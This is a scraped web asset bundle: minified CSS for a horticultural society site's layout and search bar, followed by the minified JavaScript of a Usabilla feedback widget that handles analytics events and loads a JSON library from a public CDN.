#b5cbc8}@media(min-width:61.25em){.site-header{border-bottom:0}}.site-header__logo{margin-top:1.3125rem;margin-bottom:1.0625rem;display:inline-block;width:5em}@media(min-width:61.25em){.site-header__logo{margin-top:2rem;margin-bottom:.75rem;width:5.375em}.site-header__toolbar{padding-top:.809rem}}.site-logo{height:44px;width:102px;max-width:364px;display:block;background:url(/assets/styles/f2/web/assets/svg/rhs-logo-compact.svg) no-repeat top left;background-size:contain}.site-logo--fluid{height:0;width:auto;padding-bottom:43.137254902%;overflow:hidden}.toolbar--primary .nav-form-button,.toolbar--sticky .nav-form-button{padding-top:0;padding-bottom:0;height:48px;line-height:44px}@media(min-width:46.25em){.toolbar--primary .nav-form-button,.toolbar--sticky .nav-form-button{height:52px;line-height:48px}}.toolbar--sticky .toolbar__list-item{margin:0}.toolbar__list{display:flex;margin:0;padding:0;list-style:none;vertical-align:top;justify-content:end}.toolbar__list-item{display:flex;margin:.25rem 0 .25rem .25rem;align-items:center}.toolbar__list-item--search{width:100%;max-width:18rem}.tooltip-v2__content{position:absolute;bottom:100%;left:50%;padding:.5em 1em;font-size:.822590304rem;line-height:1.215672;display:none;width:200px;max-width:100vw;margin-bottom:8px;color:#3b3630;background-color:#fff;border:1px solid #b5cbc8;box-shadow:0 .25rem .5rem rgba(0,0,0,.2);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;z-index:200;transform:translateX(-50%);animation:tooltip-v2 250ms ease-in-out both}@media screen and (min-width:46.25em){.tooltip-v2__content{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.tooltip-v2__content{font-size:.9548611111rem;line-height:1.0472727273}}.tooltip-v2__content:after,.tooltip-v2__content:before{position:absolute;top:100%;left:50%;content:'';margin-left:-4px;border:8px solid transparent;border-top-color:#b5cbc8}.tooltip-v2__content:after{height:0;width:0;margin-top:-1px;display:block;border-top-color:#fff}.tooltip-v2--edge .tooltip-v2__content{margin-bottom:12px;transform:none}.tooltip-v2--edge .tooltip-v2__content:before{left:-1px;margin-left:0;border:6px solid transparent;border-top-color:#b5cbc8;border-left-color:#b5cbc8}.tooltip-v2--edge .tooltip-v2__content:after{margin-top:0;margin-left:0;left:0;border:5px solid transparent;border-top-color:#fff;border-left-color:#fff}.tooltip-v2--auto .tooltip-v2__content{width:auto}.fa,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}button::-moz-focus-inner{padding:0;border:0}.popover-content-outer{display:inline;float:left}.popover{font-size:.822590304rem;line-height:1.215672;position:absolute;top:0;left:0;display:none;width:175px;padding:1rem;background-color:#fff;background-clip:padding-box;border:1px solid #b5cbc8;color:#3b3630;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:400;box-shadow:0 .25rem .5rem rgba(0,0,0,.2);word-wrap:break-word;z-index:1060}@media screen and (min-width:46.25em){.popover{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.popover{font-size:.9548611111rem;line-height:1.0472727273}}@media(min-width:30em){.popover{width:262.5px}}.popover .virtual-area{height:11px;width:100%;position:absolute}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.popover.popover-content .popover-header:empty{display:none}.owl-carousel{display:none;width:100%;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item{-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-drag .owl-item{touch-action:pan-y}.owl-theme .owl-nav{margin-top:10px;text-align:center}.owl-theme .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;border-radius:3px;background:#b5cbc8}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center}@font-face{font-family:rhs-icons;src:url(/assets/styles/f2/web/assets/fonts/rhs-icons.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/rhs-icons.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/rhs-icons.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.rhs-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:rhs-icons;font-weight:400}.rhs-icon-favourite:before{content:""}.rhs-icon-user:before{content:""}@font-face{font-family:"Font Awesome 5 Pro";src:url(/assets/styles/f2/web/assets/fonts/fa-light-300.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-light-300.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-light-300.ttf) format("truetype");font-weight:300;font-style:normal;font-display:block}.fa,.far{font-family:"Font Awesome 5 Pro";font-weight:900}.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Pro";src:url(/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-solid-900.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-solid-900.ttf) format("truetype");font-weight:900;font-style:normal;font-display:block}.fa-angle-double-up:before{content:""}.fa-angle-right:before{content:""}.fa-chevron-up:before{content:""}@font-face{font-family:"Font Awesome 5 Pro";src:url(/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-regular-400.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-regular-400.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.fa-search:before{content:""}.u-img-zoom-75{zoom:75%!important}@media(min-width:30em){.u-img-zoom-100-sm{zoom:100%!important}}.u-m-b-0{margin-bottom:0!important}.u-m-b-1{margin-bottom:.4045rem!important}.u-m-t-2{margin-top:.809rem!important}.u-m-l-2{margin-left:.809rem!important}.u-m-b-3{margin-bottom:1.618rem!important}.u-p-1{padding:.4045rem!important}.u-p-2{padding:.809rem!important}@media(min-width:61.25em){.u-p-l-1-lg{padding-left:.4045rem!important}}.clear-both{clear:both}.inline-block{display:inline-block!important}.invisible{visibility:hidden}.hidden-accessible{position:absolute;left:-9999em}.sr-only{height:1px;width:1px;margin:-1px}@media(max-width:29.9375em){.hidden-xs{display:none!important}}@media(min-width:30em)and (max-width:46.1875em){.hidden-sm{display:none!important}}@media(min-width:46.25em)and (max-width:61.1875em){.hidden-md{display:none!important}}@media(min-width:61.25em){.hidden-lg{display:none!important}}.text-highlight{color:#578a83!important}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-xs{font-size:.822590304rem!important;line-height:1.215672!important}@media screen and (min-width:46.25em){.text-xs{font-size:.8680555556rem!important;line-height:1.152!important}}@media screen and (min-width:61.25em){.text-xs{font-size:.9548611111rem!important;line-height:1.0472727273!important}}.text-small{font-size:1.0135135135rem!important;line-height:1.11!important}@media screen and (min-width:46.25em){.text-small{font-size:1.0416666667rem!important;line-height:1.44!important}}@media screen and (min-width:61.25em){.text-small{font-size:1.1458333333rem!important;line-height:1.3090909091!important}}#mobile-nav-search{height:63px}#mobile-nav-search .nav-dropdown{position:absolute;width:100%}.plant-attributes__panel{font-size:1.0135135135rem;line-height:1.11;padding:1.618rem 0;border-top:1px solid #b5cbc8}@media screen and (min-width:46.25em){.plant-attributes__panel{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.plant-attributes__panel{font-size:1.1458333333rem;line-height:1.3090909091}}@media(min-width:46.25em){.plant-attributes__panel{position:relative;float:left;min-height:1px;width:50%;margin-left:-.5px;margin-right:-.5px}.plant-attributes__panel:nth-child(odd){padding-right:1.618rem;border-right:1px solid #b5cbc8;clear:left}.plant-attributes__panel:nth-child(2n){padding-left:1.618rem;border-left:1px solid #b5cbc8}}.plant-attributes__content{display:none;margin-top:1.125rem}@media(min-width:46.25em){.plant-attributes__content{display:block}}.plant-attributes__header{position:relative;padding-right:2.5rem}@media(min-width:46.25em){.plant-attributes__header{padding-right:0}}.plant-attributes__heading{margin-bottom:0}.plant-attributes__header-indicator{position:absolute;top:50%;right:0;width:2rem;font-size:1.5rem;line-height:1;color:#006e50;text-align:center;transform:translateY(-50%)}@media(min-width:46.25em){.plant-attributes__header-indicator{display:none}}.plant-attributes__header-indicator:before{content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.plants-button-list{padding:0;margin:0;list-style:none}.plants-button-list__item{display:inline-block;padding-right:.809rem;margin-right:.809rem;border-right:1px solid #b5cbc8;vertical-align:top}.plants-button-list__item:last-child{margin-right:0;padding-right:0;border-right:0}.sr-only{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}:root{--yxt-color-background-highlight:#fafafa;--yxt-color-background-dark:#a8a8a8;--yxt-color-brand-primary:#0f70f0;--yxt-color-brand-hover:#0c5ecb;--yxt-color-brand-white:#fff;--yxt-color-text-primary:#212121;--yxt-color-text-secondary:#757575;--yxt-color-text-neutral:#616161;--yxt-color-link-primary:var(--yxt-color-brand-primary);--yxt-color-borders:#dcdcdc;--yxt-color-error:#940000;--yxt-font-weight-bold:700;--yxt-font-weight-semibold:600;--yxt-font-weight-medium:500;--yxt-font-weight-normal:400;--yxt-font-weight-light:300;--yxt-font-size-xs:.625rem;--yxt-font-size-sm:.75rem;--yxt-font-size-md:.875rem;--yxt-font-size-md-lg:1rem;--yxt-font-size-lg:1.125rem;--yxt-font-size-xlg:1.25rem;--yxt-font-size-xxlg:2.5rem;--yxt-line-height-xs:1;--yxt-line-height-sm:1.2;--yxt-line-height-md-sm:1.33333;--yxt-line-height-md:1.4;--yxt-line-height-lg:1.5;--yxt-line-height-xlg:1.66667;--yxt-line-height-xxlg:1.7;--yxt-font-family:system-ui,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;--yxt-base-spacing-sm:.75rem;--yxt-base-spacing:1rem;--yxt-module-footer-height:1.5rem;--yxt-module-container-height:1.25rem;--yxt-border-default:.0625rem solid var(--yxt-color-borders);--yxt-border-hover:.0625rem solid var(--yxt-color-brand-hover);--yxt-border-legacy:.0625rem solid #e9e9e9;--yxt-z-index-nav-more-modal:2;--yxt-button-focus-border-size:.1875rem;--yxt-cards-min-width:13.125rem;--yxt-container-desktop-base:25rem}.yxt-Answers-component{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.yxt-Answers-component :focus{outline:0}.yxt-Answers-component input[type=checkbox]:focus{outline:.0625rem solid #000}:root{--yxt-searchbar-form-background-color:#fff;--yxt-searchbar-form-outline-color-base:var(--yxt-color-borders);--yxt-searchbar-focus-shadow-height:.625rem;--yxt-searchbar-focus-shadow:0 0 var(--yxt-searchbar-focus-shadow-height)0 rgba(0,0,0,.1);--yxt-searchbar-form-border-radius:calc(var(--yxt-base-spacing)*.4);--yxt-searchbar-text-color:var(--yxt-color-text-primary);--yxt-searchbar-text-font-size:var(--yxt-font-size-md-lg);--yxt-searchbar-text-line-height:var(--yxt-line-height-lg);--yxt-searchbar-text-font-weight:var(--yxt-font-weight-normal);--yxt-searchbar-button-background-color-base:#fff;--yxt-searchbar-button-background-color-hover:#e9e9e9;--yxt-searchbar-button-background-color-active:var(--yxt-searchbar-button-background-color-base);--yxt-searchbar-button-text-color-base:var(--yxt-color-text-primary);--yxt-searchbar-button-text-color-active:var(--yxt-searchbar-button-text-color-base)}.yxt-GeoLocationFilter{height:3.1875rem}.yxt-GeoLocationFilter,.yxt-SearchBar{width:100%;margin-bottom:0}.yxt-GeoLocationFilter button[class*=yxt-],.yxt-GeoLocationFilter input[class*=yxt-],.yxt-SearchBar button[class*=yxt-],.yxt-SearchBar input[class*=yxt-]{-webkit-appearance:none;-moz-appearance:none;appearance:none}.yxt-GeoLocationFilter-container,.yxt-SearchBar-container{position:relative;overflow:hidden;z-index:1;border-radius:var(--yxt-searchbar-form-border-radius);border:.0625rem solid var(--yxt-searchbar-form-outline-color-base);background-color:var(--yxt-searchbar-form-background-color)}.yxt-GeoLocationFilter-container:focus-within,.yxt-GeoLocationFilter-container:hover,.yxt-SearchBar-container:focus-within,.yxt-SearchBar-container:hover{box-shadow:var(--yxt-searchbar-focus-shadow)}.yxt-GeoLocationFilter-form,.yxt-GeoLocationFilter-input-wrapper,.yxt-SearchBar-form,.yxt-SearchBar-input-wrapper{display:flex;margin:0}.yxt-GeoLocationFilter-input,.yxt-SearchBar-input{font-family:var(--yxt-font-family);font-size:var(--yxt-searchbar-text-font-size);line-height:var(--yxt-searchbar-text-line-height);font-weight:var(--yxt-searchbar-text-font-weight);font-style:normal;color:var(--yxt-searchbar-text-color);border:0;background-color:transparent;width:100%;padding:calc(var(--yxt-base-spacing)/2) var(--yxt-base-spacing)}.yxt-GeoLocationFilter-input::-ms-clear,.yxt-SearchBar-input::-ms-clear{display:none;padding:0;margin:0}.yxt-GeoLocationFilter-input:-ms-input-placeholder,.yxt-SearchBar-input:-ms-input-placeholder{color:var(--yxt-color-text-secondary)}.yxt-GeoLocationFilter-clear{padding-left:calc(var(--yxt-base-spacing)/2);padding-right:calc(var(--yxt-base-spacing)/2)}.yxt-GeoLocationFilter-button,.yxt-SearchBar-button{padding-left:var(--yxt-base-spacing);padding-right:var(--yxt-base-spacing)}.yxt-GeoLocationFilter-button,.yxt-GeoLocationFilter-clear,.yxt-SearchBar-button,.yxt-SearchBar-clear{display:flex;flex-shrink:0;align-items:center;font:inherit;background-color:var(--yxt-searchbar-button-background-color-base);color:var(--yxt-color-text-secondary);cursor:pointer;border:0}.yxt-GeoLocationFilter-button,.yxt-GeoLocationFilter-clear,.yxt-SearchBar-button{padding-top:calc(var(--yxt-base-spacing)/2);padding-bottom:calc(var(--yxt-base-spacing)/2)}.yxt-SearchBar-clear{padding:calc(var(--yxt-base-spacing)/2)}.yxt-GeoLocationFilter-button:focus,.yxt-GeoLocationFilter-clear:focus,.yxt-SearchBar-button:focus,.yxt-SearchBar-clear:focus{background-color:var(--yxt-searchbar-button-background-color-hover)}.yxt-GeoLocationFilter--hidden,.yxt-SearchBar--hidden,.yxt-SearchBar-AnimatedIcon--inactive svg{display:none}.yxt-GeoLocationFilter-button:focus,.yxt-GeoLocationFilter-input:focus,.yxt-SearchBar-button:focus,.yxt-SearchBar-input:focus{outline:0}.yxt-GeoLocationFilter-label,.yxt-SearchBar-label{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.yxt-SearchBar-title{font-family:var(--yxt-font-family);font-size:var(--yxt-font-size-xlg);line-height:var(--yxt-line-height-md);font-weight:var(--yxt-font-weight-semibold);font-style:normal;color:var(--yxt-color-text-primary);margin-bottom:var(--yxt-base-spacing)}@media(max-width:47.9375rem){.yxt-SearchBar-title{margin-left:var(--yxt-base-spacing)}}.yxt-SearchBar-AnimatedIcon{display:flex}.yxt-SearchBar-AnimatedIcon--paused svg>g{animation-play-state:paused}.yxt-GeoLocationFilter-title{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.Icon{display:inline-flex;align-items:center;justify-content:center}.Icon svg{height:1em;width:1em;fill:currentColor}.Icon--sm img,.Icon--sm svg{height:.5em;width:.5em}.Icon--lg img,.Icon--lg svg{height:2em;width:2em}.Icon-collapseUp svg{transform:rotate(270deg)}.Icon-collapseDown svg{transform:rotate(90deg)}.Icon-image{width:1em;height:1em;-o-object-fit:contain;object-fit:contain}.Icon--yext_animated_forward svg,.Icon--yext_animated_reverse svg{color:#000;background:0 0}.Icon--yext_animated_forward svg>g,.Icon--yext_animated_reverse svg>g{animation-duration:.18s;animation-timing-function:linear;animation-fill-mode:both}.Icon--yext_animated_reverse svg>g:first-of-type{animation-name:reverse-a0_o}.Icon--yext_animated_reverse svg>g:nth-of-type(2){animation-name:reverse-a1_o}.Icon--yext_animated_reverse svg>g:nth-of-type(3){animation-name:reverse-a2_o}.Icon--yext_animated_reverse svg>g:nth-of-type(4){animation-name:reverse-a3_o}.Icon--yext_animated_reverse svg>g:nth-of-type(5){animation-name:reverse-a4_o}.Icon--yext_animated_reverse svg>g:nth-of-type(6){animation-name:reverse-a5_o}.Icon--yext_animated_reverse svg>g:nth-of-type(7){animation-name:reverse-a6_o}.Icon--yext_animated_reverse svg>g:nth-of-type(8){animation-name:reverse-a7_o}.Icon--yext_animated_reverse svg>g:nth-of-type(9){animation-name:reverse-a8_o}.Icon--yext_animated_reverse svg>g:nth-of-type(10){animation-name:reverse-a9_o}.Icon--yext_animated_reverse svg>g:nth-of-type(11){animation-name:reverse-a10_o}.Icon--yext_animated_forward svg>g:first-of-type{animation-name:forward-a0_o}.Icon--yext_animated_forward svg>g:nth-of-type(2){animation-name:forward-a1_o}.Icon--yext_animated_forward svg>g:nth-of-type(3){animation-name:forward-a2_o}.Icon--yext_animated_forward svg>g:nth-of-type(4){animation-name:forward-a3_o}.Icon--yext_animated_forward svg>g:nth-of-type(5){animation-name:forward-a4_o}.Icon--yext_animated_forward svg>g:nth-of-type(6){animation-name:forward-a5_o}.Icon--yext_animated_forward svg>g:nth-of-type(7){animation-name:forward-a6_o}.Icon--yext_animated_forward svg>g:nth-of-type(8){animation-name:forward-a7_o}.Icon--yext_animated_forward svg>g:nth-of-type(9){animation-name:forward-a8_o}.Icon--yext_animated_forward svg>g:nth-of-type(10){animation-name:forward-a9_o}.Icon--yext_animated_forward svg>g:nth-of-type(11){animation-name:forward-a10_o}:root{--yxt-autocomplete-background-color:#fff;--yxt-autocomplete-box-shadow:0 .0625rem .375rem 0 rgba(32,33,36,.47);--yxt-autocomplete-selected-background-color:#f9f9f9;--yxt-autocomplete-option-hover-background-color:#f9f9f9;--yxt-autocomplete-separator-color:var(--yxt-color-borders);--yxt-autocomplete-text-font-size:var(--yxt-font-size-md-lg);--yxt-autocomplete-text-line-height:var(--yxt-line-height-md);--yxt-autocomplete-text-font-weight:var(--yxt-font-weight-normal);--yxt-autocomplete-text-color:var(--yxt-color-text-primary);--yxt-autocomplete-prompt-header-font-weight:var(--yxt-font-weight-light)}.yxt-AutoComplete{padding-bottom:.625rem}@media(min-width:48rem){.yxt-AutoComplete:before{margin-left:var(--yxt-base-spacing);margin-right:var(--yxt-base-spacing);margin-bottom:calc(var(--yxt-base-spacing)*.625);height:.0625rem;background-color:var(--yxt-autocomplete-separator-color);content:"";display:block}}.yxt-AutoComplete-results{list-style-type:none;padding:0}.yxt-AutoComplete-wrapper{background-color:var(--yxt-autocomplete-background-color)}.yxt-AutoComplete-option{padding:calc(var(--yxt-base-spacing)/4) var(--yxt-base-spacing)}.yxt-AutoComplete-option--promptHeader{font-weight:var(--yxt-autocomplete-prompt-header-font-weight);font-style:italic}.yxt-AutoComplete-option--item,.yxt-AutoComplete-option--promptHeader{font-family:var(--yxt-font-family);font-size:var(--yxt-autocomplete-text-font-size);line-height:var(--yxt-autocomplete-text-line-height);color:var(--yxt-autocomplete-text-color)}.yxt-AutoComplete-option--item{cursor:pointer;font-weight:var(--yxt-autocomplete-text-font-weight);font-style:normal}.yxt-AutoComplete-option--item.yxt-selected{background-color:var(--yxt-autocomplete-selected-background-color)}.yxt-AutoComplete-option--item strong{font-weight:var(--yxt-font-weight-semibold)}.yxt-AutoComplete-option--item:hover{background-color:var(--yxt-autocomplete-option-hover-background-color)}:root{--yxt-color-text-secondary:#006e50;--yxt-searchbar-form-border-radius:0;--yxt-searchbar-form-outline-color-base:#b5cbc8;--yxt-base-spacing:.75rem;--yxt-autocomplete-separator-color:#b5cbc8;--yxt-autocomplete-option-hover-background-color:#eceeef}.yxt-SearchBar-wrapper{width:100%}.yxt-SearchBar{height:2.6875rem}.yxt-SearchBar-container{border-width:1px}.yxt-SearchBar-container:hover{box-shadow:none}.yxt-SearchBar-container:focus-within{border-color:#fc5922}input.yxt-SearchBar-input{background-color:transparent;box-shadow:none;border:0;margin:0;min-height:auto;line-height:1}input.yxt-SearchBar-input::-webkit-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){input.yxt-SearchBar-input::-webkit-input-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input::-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){input.yxt-SearchBar-input::-moz-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){input.yxt-SearchBar-input:-moz-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:-ms-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){input.yxt-SearchBar-input:-ms-input-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:focus{border-color:none;box-shadow:none}.yxt-SearchBar-button,.yxt-SearchBar-clear{height:2.6875rem;background-image:none;margin:0;border-radius:0}.yxt-SearchBar-button:not([disabled]):hover,.yxt-SearchBar-clear:not([disabled]):hover{background:0 0;background-image:none}.yxt-SearchBar-button:not([disabled]):focus:before,.yxt-SearchBar-clear:not([disabled]):focus:before{display:none}.yxt-SearchBar-button{padding-right:1rem;padding-left:1rem;background:#e7eeed;border-left:1px solid #b5cbc8}.yxt-SearchBar-button:not([disabled]):hover{border-left:1px solid #b5cbc8}.yxt-SearchBar-button:not([disabled]):focus{background:#e7eeed;border-color:#fc5922}.yxt-SearchBar-clear:not([disabled]):hover{color:var(--yxt-color-text-secondary)}.yxt-SearchBar-clear:not([disabled]):focus{color:var(--yxt-color-text-secondary);background:0 0}.yxt-SearchBar-buttonImage{line-height:1.2}.yxt-SearchBar-buttonImage:before{content:"";color:#006e50;font-family:"Font Awesome 5 Pro";font-weight:900;font-size:.85em}.yxt-SearchBar-buttonImage .Icon{display:none}.yxt-AutoComplete:before{display:block;content:"";height:.0625rem;margin-left:0;margin-right:0;margin-bottom:calc(var(--yxt-base-spacing)*.625);background-color:var(--yxt-autocomplete-separator-color)}.yxt-AutoComplete-option,.yxt-AutoComplete-results{margin:0}.owl-carousel .owl-item{width:100%}

--- FILE ---
content_type: text/javascript
request_url: https://w.usabilla.com/7e6cfd5f42eb.js?lv=1
body_size: 16022
content:
(function(){window.parent!=window&&(window.lightningjs||function(d,f){var e=d.lightningjs={modules:f.modules},r=f.modules;e.expensive=function(b){b._waitforload=!0;return b};void 0;e.require=f.require;e.provide=function(b,l){function m(){var a=d.console;if(a&&a.error)try{a.error.apply(a,arguments)}catch(c){}else if(d.opera)try{d.opera.postError.apply(d.opera,arguments)}catch(c){}}function f(a){var c=a[0],k=a[1],b=0<k?p[k]:l,f=Array.prototype.slice.call(a[2]),h=f.shift();a=g._.fh[c]=g._.fh[c]||[];
k=g._.eh[c]=g._.eh[c]||[];g._.ph[c]=g._.ph[c]||[];if(b){if(b=b[h])try{var d=b.apply(b,f)}catch(n){var e=n}else e=Error("unknown deferred method '"+h+"'"),m(e.toString());d&&(p[c]=d);if(e){for(;k.length;){c=k.shift();try{c(e)}catch(n){m(n)}}k.push=function(a){a(e)}}else{for(;a.length;){c=a.shift();try{c(d)}catch(n){m(n)}}a.push=function(a){a(d)}}}else m("cannot call deferred method '"+h+"' on 'undefined'")}function t(){for(var a=h.shift();a;){if(u)var c=!1;else{var b=a[1];c=0<b?p[b]:l;var e=Array.prototype.slice.call(a[2]).shift(),
d=void 0;b=v[b]?!0:!1;c=c?(d=c[e])?d._waitforload?!0:!1:!1:b?!0:!1}c?(v[a[0]]=!0,q.push(a)):f(a);a=h.shift()}}e.require(b);var g=r[b];if(g.provided)m("deferred module '"+b+"' is already defined");else{g.provided=!0;var h=(g._.s||[]).slice();var p={0:l};var q=[];var v={};var u=!1;h&&h[0]&&(p[h[0][1]]=l);l._load=function(){u=!0;for(var a=q.shift();a;)f(a),a=q.shift()};g._.s={push:function(a){h.push(a);t()}};t()}};r.lightningjs.provided||e.provide("lightningjs",{load:function(){var b=f.modules,d;for(d in b){var e=
b[d];e._&&e("_load")}}})}(window,window.parent.lightningjs))})();
(function(){var e=window.parent;window.usabilla_live=window.usabilla_live||{};
window.usabilla_live.events={event:function(a,f,d){var b=window.usabilla_live_settings||{},c=b.configuration||{},g=!1;"campaign"===a&&"a"===f&&(g=!0);c.ga&&c.ga.a&&c.ga[a]&&d._action&&this.ga(c.ga[a],d._action,d._label||null,d._value||null,g);c.ga4&&c.ga4.a&&this.ga4(c.ga4[a],d._action,d._label||null,d._value||null,g);c.ot&&c.ot.a&&c.ot[a+":"+f]&&this.ot(c.ot[a+":"+f],a,d,b);if(b.eventCallback&&d._action)try{b.eventCallback(a,d._action,d._label||null,d._value||null,d.user_data||{})}catch(h){}},ga:function(a,
f,d,b,c){e._gaq&&e._gaq.push?(a=["_trackEvent",a,f,d||void 0,b||void 0],c&&a.push(!0),e._gaq.push(a)):e.pageTracker&&e.pageTracker._trackEvent?(a=[a,f,d||void 0,b||void 0],c&&a.push(!0),e.pageTracker._trackEvent.apply(e.pageTracker,a)):e.GoogleAnalyticsObject&&e[e.GoogleAnalyticsObject]&&(a=["send","event",a,f],d&&a.push(d),b&&a.push(b),c&&a.push({nonInteraction:1}),e[e.GoogleAnalyticsObject].apply(e,a))},ga4:function(a,f,d,b,c){e.gtag&&e.gtag("event",a,{action:f,label:d,value:b,nonInteraction:c})},
ot:function(a,f,d,b){var c=null;b.adobe&&b.adobe.AppMeasure?c=b.adobe.AppMeasure():e.s_gi&&(e.s_account||e.s&&e.s.account)&&(c=e.s_gi(e.s_account||e.s&&e.s.account));var g=[];if(c&&c.tl){var h=!1;a.e&&(c.linkTrackEvents=c.events=a.e,g.push("events"),h=!0);if(a.l){var k=this.c(d);k&&(c[a.l]=k,g.push(a.l),h=!0)}h&&(c.linkTrackVars=g.join(","),b.adobe&&b.adobe.preTrackCallback&&b.adobe.preTrackCallback(c,f,a,d,b),c.tl(!0,"o","Usabilla"))}},c:function(a){var f=[],d=this.b(a,["data","site_id"]),b=this.b(a,
["form","hash_mappings"]),c=this.b(b,["hash"]),g=this.b(b,["fields"]);if(null===d||null===b||null===c||null===g)return null;for(b=0;b<g.length;b++){var h=this.b(a.data,g[b].field),k=g[b].answers||null,m=g[b].hash||null;if(null!==h&&null!==k&&null!==m)for(var l in k)k.hasOwnProperty(l)&&l==h&&f.push([d,c,g[b].hash,g[b].answers[l].hash].join(":"))}return 0===f.length?null:f.join(",")},b:function(a,f){if(void 0===a||null===a||void 0===f||null===f||!f.hasOwnProperty("length"))return null;if(0===f.length)return a;
var d=f.shift();return a.hasOwnProperty(d)?this.b(a[d],f):null}};
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){(function(){var w,O,P,x=[].indexOf||function(b){for(var a=0,d=this.length;a<d;a++)if(a in this&&this[a]===b)return a;return-1},E=function(b,a){return function(){return b.apply(a,arguments)}},Q={}.hasOwnProperty,B=function(b,a){function d(){this.constructor=b}for(var c in a)Q.call(a,c)&&(b[c]=a[c]);d.prototype=a.prototype;b.prototype=new d;b.__super__=a.prototype;return b};(function(b){return b.ensure_json=function(a){ensure_json.loading=ensure_json.loading||!1;if("function"===typeof("undefined"!==
typeof JSON&&null!==JSON?JSON.stringify:void 0))"function"===typeof a&&a();else if(ensure_json.loading)ensure_json.callbacks=ensure_json.callbacks.push(a);else return ensure_json.loading=!0,ensure_json.callbacks=[a],a=document.createElement("script"),a.src="//cdnjs.cloudflare.com/ajax/libs/json3/3.3.0/json3.min.js",a.onload=function(){var a;ensure_json.loading=!1;var b=ensure_json.callbacks;var f=0;for(a=b.length;f<a;f++){var e=b[f];"function"===typeof e&&e()}return ensure_json.callbacks=[]},document.getElementsByTagName("head")[0].appendChild(a)}})(window);
